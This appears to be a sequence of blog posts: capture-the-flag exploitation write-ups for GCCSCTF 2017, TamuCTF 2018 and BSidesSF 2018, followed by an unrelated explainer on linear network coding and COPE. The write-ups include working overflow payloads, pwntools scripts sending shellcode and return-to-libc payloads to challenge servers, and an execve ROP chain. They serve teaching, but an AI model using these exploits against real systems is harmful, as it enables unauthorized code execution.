Aha! So we load ecx from our overrun stack and lea it into esp. We pivot the stack to ecx’s value. That means we need an address to a writable place which we control. we essentially need a pointer to our input; which is on the stack. We can then control ecx and esp and guide the flow of the program. Also the binary runs on socat which won’t show output unless binary gracefully exits, so make sure we have an exit call just after getFlag. We have 8 bytes of payload, which we can repeat over a memory size of > 12000 bytes.
With such a huge space its easy to bruteforce the address of the stack.
I chose one address randomly “0xffc04f34” and then let it rip for 100 spins, and we get our flag.
0xffc04f34                                                                                                                                                                                                                                                              [0/1933]
[+] Opening connection to 23.21.85.112 on port 8030: Done
[*] Closed connection to 23.21.85.112 port 8030
53
0xffc04f34
[+] Opening connection to 23.21.85.112 on port 8030: Done
[*] Closed connection to 23.21.85.112 port 8030
54
0xffc04f34
[+] Opening connection to 23.21.85.112 on port 8030: Done
[*] Closed connection to 23.21.85.112 port 8030
55
0xffc04f34
[+] Opening connection to 23.21.85.112 on port 8030: Done
[*] Closed connection to 23.21.85.112 port 8030
56
0xffc04f34
[+] Opening connection to 23.21.85.112 on port 8030: Done
[*] Closed connection to 23.21.85.112 port 8030
57
0xffc04f34
[+] Opening connection to 23.21.85.112 on port 8030: Done
[*] Closed connection to 23.21.85.112 port 8030
58
0xffc04f34
[+] Opening connection to 23.21.85.112 on port 8030: Done
[*] Closed connection to 23.21.85.112 port 8030
59
0xffc04f34
[+] Opening connection to 23.21.85.112 on port 8030: Done
[*] Closed connection to 23.21.85.112 port 8030
60
0xffc04f34
[+] Opening connection to 23.21.85.112 on port 8030: Done
[*] Closed connection to 23.21.85.112 port 8030
61
0xffc04f34
[+] Opening connection to 23.21.85.112 on port 8030: Done
[*] Closed connection to 23.21.85.112 port 8030
62
0xffc04f34
[+] Opening connection to 23.21.85.112 on port 8030: Done
[*] Closed connection to 23.21.85.112 port 8030
63
0xffc04f34
[+] Opening connection to 23.21.85.112 on port 8030: Done
[*] Closed connection to 23.21.85.112 port 8030
64
0xffc04f34
[+] Opening connection to 23.21.85.112 on port 8030: Done
0xffc04f34
4290793268
[*] Switching to interactive mode
gccs{aUiuC7R1MXdOnLdzxJYp6hHqAHfQxeM0}
$
There is our flag. Enjoy! Thanks GCCSCTF!
farthest, GCCSCTF 2017 was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.
Easy pwn questions in TamuCTF 2018 and how to solve em. A recent CTF hosted by the students of Texas A&M University took place from 2/16 at 6 pm CST to 2/25 6pm CST. It was a fun CTF aimed at beginners and I thought I will make a guide on the pwn questions as they are noob-friendly to start with. So without further BS lets get to hacking.
25
nc pwn.ctf.tamu.edu 4321
pwn1
The first question is a short binary, with a very well known vulnerability. Lets run it once.
vagrant@vagrant-ubuntu-trusty-64:/vagrant$ ./pwn1
This is a super secret program
Noone is allowed through except for those who know the secret!
What is my secret?
AAA
That is not the secret word!
So the binary asks for a secret word. Lets dig in deeper and check whats happened.
vagrant@vagrant-ubuntu-trusty-64:/vagrant$ gdb pwn1
GNU gdb (Ubuntu 7.7.1-0ubuntu5~14.04.3) 7.7.1
Copyright (C) 2014 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from pwn1...(no debugging symbols found)...done.
gdb-peda$ break main
Breakpoint 1 at 0x80485c0
gdb-peda$ set disassembly-flavor intel
Now that we have breakpoints setup, lets run the debugger and check what happens in main.
gdb-peda$ run
Starting program: /vagrant/pwn1
[----------------------------------registers-----------------------------------]
EAX: 0x1
EBX: 0xf7fca000 --> 0x1acda8
ECX: 0xffffd710 --> 0x1
EDX: 0xffffd734 --> 0xf7fca000 --> 0x1acda8
ESI: 0x0
EDI: 0x0
EBP: 0xffffd6f8 --> 0x0
ESP: 0xffffd6f4 --> 0xffffd710 --> 0x1
EIP: 0x80485c0 (<main+14>: sub    esp,0x24)
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x80485bc <main+10>: push   ebp
   0x80485bd <main+11>: mov    ebp,esp
   0x80485bf <main+13>: push   ecx
=> 0x80485c0 <main+14>: sub    esp,0x24
   0x80485c3 <main+17>: mov    eax,ds:0x804a030
   0x80485c8 <main+22>: push   0x0
   0x80485ca <main+24>: push   0x0
   0x80485cc <main+26>: push   0x2
[------------------------------------stack-------------------------------------]
0000| 0xffffd6f4 --> 0xffffd710 --> 0x1
0004| 0xffffd6f8 --> 0x0
0008| 0xffffd6fc --> 0xf7e36af3 (<__libc_start_main+243>: mov    DWORD PTR [esp],eax)
0012| 0xffffd700 --> 0x8048650 (<__libc_csu_init>: push   ebp)
0016| 0xffffd704 --> 0x0
0020| 0xffffd708 --> 0x0
0024| 0xffffd70c --> 0xf7e36af3 (<__libc_start_main+243>: mov    DWORD PTR [esp],eax)
0028| 0xffffd710 --> 0x1
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x080485c0 in main ()
gdb-peda$ disassemble main
Dump of assembler code for function main:
   0x080485b2 <+0>: lea    ecx,[esp+0x4]
   0x080485b6 <+4>: and    esp,0xfffffff0
   0x080485b9 <+7>: push   DWORD PTR [ecx-0x4]
   0x080485bc <+10>: push   ebp
   0x080485bd <+11>: mov    ebp,esp
   0x080485bf <+13>: push   ecx
=> 0x080485c0 <+14>: sub    esp,0x24
   0x080485c3 <+17>: mov    eax,ds:0x804a030
   0x080485c8 <+22>: push   0x0
   0x080485ca <+24>: push   0x0
   0x080485cc <+26>: push   0x2
   0x080485ce <+28>: push   eax
   0x080485cf <+29>: call   0x8048410 <setvbuf@plt>
   0x080485d4 <+34>: add    esp,0x10
   0x080485d7 <+37>: sub    esp,0xc
   0x080485da <+40>: push   0x8048700
   0x080485df <+45>: call   0x80483f0 <puts@plt>
   0x080485e4 <+50>: add    esp,0x10
   0x080485e7 <+53>: sub    esp,0xc
   0x080485ea <+56>: push   0x8048720
   0x080485ef <+61>: call   0x80483f0 <puts@plt>
   0x080485f4 <+66>: add    esp,0x10
   0x080485f7 <+69>: sub    esp,0xc
   0x080485fa <+72>: push   0x804875f
   0x080485ff <+77>: call   0x80483f0 <puts@plt>
   0x08048604 <+82>: add    esp,0x10
   0x08048607 <+85>: mov    DWORD PTR [ebp-0xc],0x0
   0x0804860e <+92>: sub    esp,0xc
   0x08048611 <+95>: lea    eax,[ebp-0x23]
   0x08048614 <+98>: push   eax
   0x08048615 <+99>: call   0x80483d0 <gets@plt>
   0x0804861a <+104>: add    esp,0x10
   0x0804861d <+107>: cmp    DWORD PTR [ebp-0xc],0xf007ba11
   0x08048624 <+114>: jne    0x804862d <main+123>
   0x08048626 <+116>: call   0x804854b <print_flag>
   0x0804862b <+121>: jmp    0x804863d <main+139>
   0x0804862d <+123>: sub    esp,0xc
   0x08048630 <+126>: push   0x8048772
   0x08048635 <+131>: call   0x80483f0 <puts@plt>
   0x0804863a <+136>: add    esp,0x10
   0x0804863d <+139>: mov    eax,0x0
   0x08048642 <+144>: mov    ecx,DWORD PTR [ebp-0x4]
   0x08048645 <+147>: leave
   0x08048646 <+148>: lea    esp,[ecx-0x4]
   0x08048649 <+151>: ret
End of assembler dump.
gdb-peda$
We notice that notorious gets called — which loads the RVA (Relative Virtual Address) [ebp-0x23] onto stack before calling. This is the first argument to gets, which is the address to which the gets call will write to. Then it checks if ebp-0xc is equal to 0xf007ba11.
You guessed it right! All we need to do for the first challenge is overwrite ebp-0xc to the required value to get the flag.
To figure out the offset between the 2 RVAs we simply subtract them and get 23. Anything we enter after 23 chars goes into ebp-0xc.
Given that, here’s our exploit:
$ python -c 'print "AAAAAAAAAAAAAAAAAAAAAAA\x11\xba\x07\xf0"' | ./pwn1
Lets move on.
50
nc pwn.ctf.tamu.edu 4322
pwn2
pwn2 was a similar ELF 32 bit binary. Short and sweet.
vagrant@vagrant-ubuntu-trusty-64:/vagrant$ ./pwn2
I just love repeating what other people say!
I bet I can repeat anything you tell me!
What?
What?
main:
gdb-peda$ disassemble main
Dump of assembler code for function main:
   0x080485f6 <+0>: lea    ecx,[esp+0x4]
   0x080485fa <+4>: and    esp,0xfffffff0
   0x080485fd <+7>: push   DWORD PTR [ecx-0x4]
   0x08048600 <+10>: push   ebp
   0x08048601 <+11>: mov    ebp,esp
   0x08048603 <+13>: push   ecx
   0x08048604 <+14>: sub    esp,0x4
   0x08048607 <+17>: mov    eax,ds:0x804a030
   0x0804860c <+22>: push   0x0
   0x0804860e <+24>: push   0x0
   0x08048610 <+26>: push   0x2
   0x08048612 <+28>: push   eax
   0x08048613 <+29>: call   0x8048410 <setvbuf@plt>
   0x08048618 <+34>: add    esp,0x10
   0x0804861b <+37>: sub    esp,0xc
   0x0804861e <+40>: push   0x8048700
   0x08048623 <+45>: call   0x80483f0 <puts@plt>
   0x08048628 <+50>: add    esp,0x10
   0x0804862b <+53>: sub    esp,0xc
   0x0804862e <+56>: push   0x8048730
   0x08048633 <+61>: call   0x80483f0 <puts@plt>
   0x08048638 <+66>: add    esp,0x10
   0x0804863b <+69>: call   0x80485b2 <echo>
   0x08048640 <+74>: mov    eax,0x0
   0x08048645 <+79>: mov    ecx,DWORD PTR [ebp-0x4]
   0x08048648 <+82>: leave
   0x08048649 <+83>: lea    esp,[ecx-0x4]
   0x0804864c <+86>: ret
End of assembler dump.
echo:
Dump of assembler code for function echo:
   0x080485b2 <+0>: push   ebp
   0x080485b3 <+1>: mov    ebp,esp
   0x080485b5 <+3>: sub    esp,0xf8
   0x080485bb <+9>: mov    eax,ds:0x804a030
   0x080485c0 <+14>: push   0x0
   0x080485c2 <+16>: push   0x0
   0x080485c4 <+18>: push   0x2
   0x080485c6 <+20>: push   eax
   0x080485c7 <+21>: call   0x8048410 <setvbuf@plt>
   0x080485cc <+26>: add    esp,0x10
   0x080485cf <+29>: sub    esp,0xc
   0x080485d2 <+32>: lea    eax,[ebp-0xef]
   0x080485d8 <+38>: push   eax
   0x080485d9 <+39>: call   0x80483d0 <gets@plt>
   0x080485de <+44>: add    esp,0x10
   0x080485e1 <+47>: sub    esp,0xc
   0x080485e4 <+50>: lea    eax,[ebp-0xef]
   0x080485ea <+56>: push   eax
   0x080485eb <+57>: call   0x80483f0 <puts@plt>
   0x080485f0 <+62>: add    esp,0x10
   0x080485f3 <+65>: nop
   0x080485f4 <+66>: leave
   0x080485f5 <+67>: ret
End of assembler dump.
A similar exercise. We call echo, which has a similar gets vuln. But there is no comparison jumping us to print flag as last time. In this we need to actually overwrite the return pointer on stack and point it to the getflag function.
How do we get the getflag function?
vagrant@vagrant-ubuntu-trusty-64:/vagrant$ readelf -a ./pwn2  | grep print_flag
    73: 0804854b   103 FUNC    GLOBAL DEFAULT   14 print_flag
Readelf gives us the address pretty quick: 0x0804854b. Now we need to figure out a way to overwrite the return pointer to this value and we are done.
We push ebp-0xef to gets. The stack frame is at [ebp] and the return pointer is at [ebp+0x4]. Same way to calculate offset we get:
>>> 0xef + 0x4
243
So 243 bytes of BS + address to our print_flag is our exploit. Here we go:
$ python -c “print ‘A’ * 243 + ‘\x4b\x85\x04\x08’” | ./pwn2
Moving on…
75
nc pwn.ctf.tamu.edu 4323
pwn3
Pwn3 is when things start getting interesting. Its also a pretty straightforward binary.
vagrant@vagrant-ubuntu-trusty-64:/vagrant$ ./pwn3
Welcome to the New Echo application 2.0!
Changelog:
- Less deprecated flag printing functions!
- New Random Number Generator!
Your random number 0xffd5098a!
Now what should I echo? aaa
aaa
In this binary there is the same gets vuln, but we don’t have a print flag function in the binary so we need to get a shell. Lets dig deeper into the echo call, and what it returns.
gdb-peda$ disassemble echo
Dump of assembler code for function echo:
   0x080484cb <+0>: push   ebp
   0x080484cc <+1>: mov    ebp,esp
   0x080484ce <+3>: sub    esp,0xf8
   0x080484d4 <+9>: sub    esp,0x8
   0x080484d7 <+12>: lea    eax,[ebp-0xee]
   0x080484dd <+18>: push   eax
   0x080484de <+19>: push   0x8048600
   0x080484e3 <+24>: call   0x8048370 <printf@plt>
   0x080484e8 <+29>: add    esp,0x10
   0x080484eb <+32>: sub    esp,0xc
   0x080484ee <+35>: push   0x8048618
   0x080484f3 <+40>: call   0x8048370 <printf@plt>
   0x080484f8 <+45>: add    esp,0x10
   0x080484fb <+48>: sub    esp,0xc
   0x080484fe <+51>: lea    eax,[ebp-0xee]
   0x08048504 <+57>: push   eax
   0x08048505 <+58>: call   0x8048380 <gets@plt>
   0x0804850a <+63>: add    esp,0x10
   0x0804850d <+66>: sub    esp,0xc
   0x08048510 <+69>: lea    eax,[ebp-0xee]
   0x08048516 <+75>: push   eax
   0x08048517 <+76>: call   0x8048390 <puts@plt>
   0x0804851c <+81>: add    esp,0x10
   0x0804851f <+84>: nop
   0x08048520 <+85>: leave
   0x08048521 <+86>: ret
The random number printed in the beginning of the function is actually the location of our buffer that ‘gets’ writes to. And as this binary has an executable stack, we can simply push our shellcode and point the return pointer to the buffer. Lets use the pwntools at our disposal to easily push our inputs to the binary and generate a shellcode on the fly.
from pwn import *
r = process('./pwn3')
r = remote("pwn.ctf.tamu.edu", 4323)
r.recvuntil("Your random number ")
a = int(r.recvuntil("echo? ").split("\n")[0].strip("!")[2:], 16)
addr = p32(a)
ebp  = p32(a + 100)
print hex(a)
eip  = addr
shellcode = "\x90" * 4 + asm(shellcraft.sh())
print len(shellcode)
residue = 0xEE - len(shellcode)
payload = shellcode + 'X' * residue + ebp + eip
raw_input('fire?')
r.send(payload + '\n')
fp = open('payload3', 'w')
fp.write(payload)
fp.close()
r.interactive()
That’s our exploit ^
Lets take a look at the next pwn.
125
nc pwn.ctf.tamu.edu 4324
pwn4
pwn4 is essentially the same story with a bit of extra protection. We no longer have an executable stack, so we need to use the libc at our disposal.
vagrant@vagrant-ubuntu-trusty-64:/vagrant$ ./pwn4
I am a reduced online shell
Your options are:
1. ls
2. cal
3. pwd
4. whoami
5. exit
Input> AAAAAAA
Unkown Command
I am a reduced online shell
Your options are:
1. ls
2. cal
3. pwd
4. whoami
5. exit
Input> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Unkown Command
Segmentation fault (core dumped)
vagrant@vagrant-ubuntu-trusty-64:/vagrant$
The main function calls reduced_shell:
Dump of assembler code for function main:
   0x08048783 <+0>: lea    ecx,[esp+0x4]
   0x08048787 <+4>: and    esp,0xfffffff0
   0x0804878a <+7>: push   DWORD PTR [ecx-0x4]
   0x0804878d <+10>: push   ebp
   0x0804878e <+11>: mov    ebp,esp
   0x08048790 <+13>: push   ecx
   0x08048791 <+14>: sub    esp,0x4
   0x08048794 <+17>: mov    eax,ds:0x804a040
   0x08048799 <+22>: push   0x0
   0x0804879b <+24>: push   0x0
   0x0804879d <+26>: push   0x2
   0x0804879f <+28>: push   eax
   0x080487a0 <+29>: call   0x8048460 <setvbuf@plt>
   0x080487a5 <+34>: add    esp,0x10
   0x080487a8 <+37>: call   0x80485ef <reduced_shell>
   0x080487ad <+42>: jmp    0x80487a8 <main+37>
which has a gets overflow.
gdb-peda$ disassemble reduced_shell
Dump of assembler code for function reduced_shell:
   0x080485ef <+0>: push   ebp
   0x080485f0 <+1>: mov    ebp,esp
   0x080485f2 <+3>: sub    esp,0x28
   0x080485f5 <+6>: sub    esp,0xc
   0x080485f8 <+9>: push   0x8048842
   0x080485fd <+14>: call   0x8048420 <puts@plt>
   0x08048602 <+19>: add    esp,0x10
   0x08048605 <+22>: sub    esp,0xc
   0x08048608 <+25>: push   0x804885e
   0x0804860d <+30>: call   0x8048420 <puts@plt>
   0x08048612 <+35>: add    esp,0x10
   0x08048615 <+38>: sub    esp,0xc
   0x08048618 <+41>: push   0x8048870
   0x0804861d <+46>: call   0x8048420 <puts@plt>
   0x08048622 <+51>: add    esp,0x10
   0x08048625 <+54>: sub    esp,0xc
   0x08048628 <+57>: push   0x8048896
   0x0804862d <+62>: call   0x8048400 <printf@plt>
   0x08048632 <+67>: add    esp,0x10
   0x08048635 <+70>: sub    esp,0xc
   0x08048638 <+73>: lea    eax,[ebp-0x1c]
   0x0804863b <+76>: push   eax
   0x0804863c <+77>: call   0x8048410 <gets@plt>
   0x08048641 <+82>: add    esp,0x10
Now at this point we can control the return pointer, just like we did earlier. But we dont have any function to jump to :(. Here is where we use a very simple application of Return Oriented Programming (ROP). One of the simplest techniques of ROP is: return to libc. You guys can probably read more about it on the web, as these techniques are quite old and readily used.
TL;DR: The GOT table entries in a binary contain a pointer to the addresses of libc. The GOT table is at a constant location every run, so we can use these entries to jump to libc and execute the “system” function.
Here’s your exploit:
from pwn import *
r = process('./pwn4')
r = remote('pwn.ctf.tamu.edu',  4324)
e = ELF('./pwn4')
binsh_address = 0x0804A038
whoami_address = 0x0804883b
system_address = e.symbols['system']
exit_address = e.symbols['exit']
#r = remote("pwn.ctf.tamu.edu", 4323)
r.recvuntil("Input> ")
ebp  = p32(0x0804883b)
eip  = p32(system_address)
args = p32(binsh_address)
print args
exit_addr = p32(exit_address)
#print exit_addr
payload = 'X' * 0x1c + ebp + eip + exit_addr + args
raw_input('fire?')
r.send(payload + '\n')
fp = open('payload4', 'w')
fp.write(payload)
fp.close()
r.interactive()
Getting to the last one…
200
nc pwn.ctf.tamu.edu 4325
Note: The output is not buffered properly but exploits should still work
pwn5
So pwn5 is a text based game.
Welcome to the TAMU Text Adventure!
You are about to begin your journey at Texas A&M as a student
But first tell me a little bit about yourself
What is your first name?: AA
What is your last name?: AAA
What is your major?: A
Are you joining the Corps of Cadets?(y/n): A
Welcome, AA AAA, to Texas A&M!
You wake up as your alarm clock goes off feeling well rested and ready for the day
You decdide to get breakfast at Sbisa and enjoy some nice eggs and potatos
You finish up your mediocre breakfast and head on out
Finally your first day of class begins at Texas A&M. What do you decide to do next?(Input option number)
1. Go to class.
2. Change your major.
3. Skip class and sleep
4. Study
Reading the assembly in GDB tells us that there is a vuln when the user tries to change his/her major.
gdb-peda$ disassemble change_major
Dump of assembler code for function change_major:
   0x0804889c <+0>: push   ebp
   0x0804889d <+1>: mov    ebp,esp
   0x0804889f <+3>: sub    esp,0x28
   0x080488a2 <+6>: call   0x8051260 <getchar>
   0x080488a7 <+11>: sub    esp,0xc
   0x080488aa <+14>: lea    eax,[ebp-0x1c]
   0x080488ad <+17>: push   eax
   0x080488ae <+18>: call   0x804f7e0 <gets>
   0x080488b3 <+23>: add    esp,0x10
   0x080488b6 <+26>: sub    esp,0x4
   0x080488b9 <+29>: push   0x14
   0x080488bb <+31>: push   0x80f1a04
   0x080488c0 <+36>: lea    eax,[ebp-0x1c]
   0x080488c3 <+39>: push   eax
   0x080488c4 <+40>: call   0x8048260
   0x080488c9 <+45>: add    esp,0x10
   0x080488cc <+48>: sub    esp,0x8
   0x080488cf <+51>: push   0x80f1a04
   0x080488d4 <+56>: push   0x80bf508
   0x080488d9 <+61>: call   0x804efe0 <printf>
   0x080488de <+66>: add    esp,0x10
   0x080488e1 <+69>: nop
   0x080488e2 <+70>: leave
   0x080488e3 <+71>: ret
End of assembler dump.
Same stuff. But there is a catch, we dont have ‘system’ in the GOT table of the binary. So we can’t just ret to libc like last time. We need a more complex rop chain. As we don’t have any idea where the libc is loaded or what version is loaded. The only way to make the rop chain is by using existing code in the binary. Ropper can help us with that.
vagrant@vagrant-ubuntu-trusty-64:/vagrant$ ropper -f pwn5 --chain execve
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] ROPchain Generator for syscall execve:
[INFO]
write command into data section
eax 0xb
ebx address to cmd
ecx address to null
edx address to null
[INFO] Try to create chain which fills registers without delete content of previous filled registers
[*] Try permuation 1 / 24
[INFO] Look for syscall gadget
[INFO] syscall gadget found
[INFO] generating rop chain
#!/usr/bin/env python
# Generated by ropper ropchain generator #
from struct import pack
p = lambda x : pack('I', x)IMAGE_BASE_0 = 0x08048000 # pwn5
rebase_0 = lambda x : p(x + IMAGE_BASE_0)
rop = ''
rop += rebase_0(0x00074396) # 0x080bc396: pop eax; ret;
rop += '//bi'
rop += rebase_0(0x0002b38a) # 0x0807338a: pop edx; ret;
rop += rebase_0(0x000a9060)
rop += rebase_0(0x0000d12b) # 0x0805512b: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00074396) # 0x080bc396: pop eax; ret;
rop += 'n/sh'
rop += rebase_0(0x0002b38a) # 0x0807338a: pop edx; ret;
rop += rebase_0(0x000a9064)
rop += rebase_0(0x0000d12b) # 0x0805512b: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x0000399a) # 0x0804b99a: pop dword ptr [ecx]; ret;
rop += p(0x00000000)
rop += rebase_0(0x00074396) # 0x080bc396: pop eax; ret;
rop += p(0x00000000)
rop += rebase_0(0x0002b38a) # 0x0807338a: pop edx; ret;
rop += rebase_0(0x000a9068)
rop += rebase_0(0x0000d12b) # 0x0805512b: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x000001d1) # 0x080481d1: pop ebx; ret;
rop += rebase_0(0x000a9060)
rop += rebase_0(0x0009c325) # 0x080e4325: pop ecx; ret;
rop += rebase_0(0x000a9068)
rop += rebase_0(0x0002b38a) # 0x0807338a: pop edx; ret;
rop += rebase_0(0x000a9068)
rop += rebase_0(0x00074396) # 0x080bc396: pop eax; ret;
rop += p(0x0000000b)
rop += rebase_0(0x0002b990) # 0x08073990: int 0x80; ret;
print rop
[INFO] rop chain generated!
Now that we have the ropchain we change the data addresses and integrate it into our exploit. Here’s the final exploit for this CTF:
That’s all folks. Hope you learned a thing or 2. :)
Intro to Pwn was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.
Goribbler is a pwn question is BSidesSF 2018 ctf. It was worth 600 points and I drew firstblood on this challenge. Was very satisfying and had fun solving it.
Build some shellcode using the game, and read /home/ctf/flag.txt!
nc -v goribbler-7ced25.challenges.bsidessf.net 1338
goribble.c
Makefile


We are given the source of the game. It simulates the player throwing a ball from origin, with an initial power and angle. Your goal is to put the ball in the correct bucket every iteration. Lets check it out:
Lets throw the ball at 45 deg angle with 200 power and see what happens.
We can continue adding nibbles to our code till we miss. Then the code jumps to our shellcode written using nibbles:
We just need to make sure we write our shellcode in ‘scores’ before we jump. Lets check how it calculates scores:
We just need to solve equations p_v and p_h, so that we end up in the prize_id we need. Prize is nothing but the nibble our ball drops onto, which is later written into ‘scores’.
At this point I tried to write a z3 solver for these equations. But unfortunately the equations are too complex to be solved using z3. So I tried to brute some params and here’s the final result:
solver.py
pwn_goribbler.py
Please note that the solver is a bit inaccurate. But it works for this purpose. It takes about 2–3 mins to solve. In the end we miss our final shot and it drops us to a shell.
Pwned! :D Nice unique challenge.
Goribbler, BSidesSF 2018 was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.

To explain the usefulness of network coding lets take an example of a the butterfly network [Fig 1]. Consider a graph with S as the source node and Y and Z as the destination nodes. The source node wants to transmit 2 packets b1 and b2 to both the destination nodes. Its easy to see that if we use routing; W-X link will be the bottleneck. Using network coding, we can make the information transfer faster by coding the packets at node W. If we XOR the incoming packets at node W and pass on the XOR’d value. Both the destinations will still be able to understand the information. Node Y gets, b1 and b1 XOR b2, hence can infer b2. Node Z gets b2 and b1 XOR b2, hence can infer b1.
Linear network coding is a technique in which the intermediate nodes combine the packets they receive instead of just relaying them. The packets are combined using linear coefficients from a finite field.
Consider the butterfly network in [Fig 2]. The source node S takes in 3 packets simultaneously from previous nodes. It performs linear network coding and generates 2 different packets with different set of independent coefficients.
The independence of coefficients is required for the 2 packets to contain innovative information. Example: Consider 2 equations 2x + y = 1 and 4x + 2y = 2. The second equation is useless and all the information that it provides can be derived from the first.
The coefficients used are attached to the combined packet, so that it can be used by the decoder. The resulting combined packet size = (original packet size + size of coefficients).
The decoder — at the receiver — maintains a decoding matrix. As soon as a new packet arrives at the receiver. The coding vector is appended to the matrix. The coding vector consists of coefficients and the resulting combined packet from those coefficients.
The matrix can then be solved when we have enough independent coefficients. We need at least M different packets, where M is greater than or equal to ‘number of original packets encoded’
When the matrix is solvable, we can infer the original packets.
This can be used to attain the maximum information flow in the network.
Network coding is not ubiquitous in the present day networks. Mainly due to the fact that the intermediate nodes don’t do any data processing. In this section we’ll study about COPE, a practical wireless coding technique first presented in [3]. COPE is a new architecture for real wireless mesh networks. COPE inserts a coding layer between the IP and MAC layers which helps combine multiple packets to allow forwarding in a single transmission.
COPE sets node in promiscuous mode to snoop all traffic over wireless medium and stores packets for a limited time. The node, then, broadcasts reception reports to neighbours to tell them which packets it has stored.
